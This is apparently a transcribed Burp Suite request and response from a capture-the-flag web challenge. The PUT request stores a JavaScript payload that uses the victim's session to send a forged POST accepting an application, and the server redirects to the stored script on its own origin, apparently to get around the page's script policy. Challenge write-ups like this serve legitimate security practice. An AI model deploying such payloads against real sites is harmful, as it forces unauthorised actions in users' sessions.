 Request
Pretty Raw Hex \n
1 PUT /service HTTP/1.1 \r \n
2 Host: aaf555d9f8f3158ba8654372-5000-recruitment.challenge.cscg.live:1337
\r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
\r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Dnt: 1 \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Priority: u=0, i \r \n
14 Te: trailers \r \n
15 Connection: keep-alive \r \n
16 Content-Length: 275 \r \n
17 \r \n
18 fetch(`/application/1`, {method: 'POST',headers: {'Content-Type':
'application/x-www-form-urlencoded',},body: 'action=Accept',credentials:
'include'}).then(response => response.text()).then(data =>
console.log(data)).catch(error => console.error('Error:', error)); \n
19 x="AACUW" \n
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 375
4 Location:
https://aaf555d9f8f3158ba8654372-5000-recruitment.challenge.cscg.live:1337
/js/1b6.js
5 Content-Security-Policy: default-src 'self'; style-src 'self'; script-src
aaf555d9f8f3158ba8654372-5000-recruitment.challenge.cscg.live:1337;
img-src 'self' data:
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 Cache-Control: public, max-age=0
10 Pragma: no-cache
11 Expires: 0
12
13 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
14 <title>
Redirecting...
</title>
15 <h1>
Redirecting...
</h1>
16 <p>
You should be redirected automatically to target URL: <a href="
https://aaf555d9f8f3158ba8654372-5000-recruitment.challenge.cscg.live:13
37/js/1b6.js">
https://aaf555d9f8f3158ba8654372-5000-recruitment.challenge.cscg.live:
1337/js/1b6.js
</a>
. If not click the link.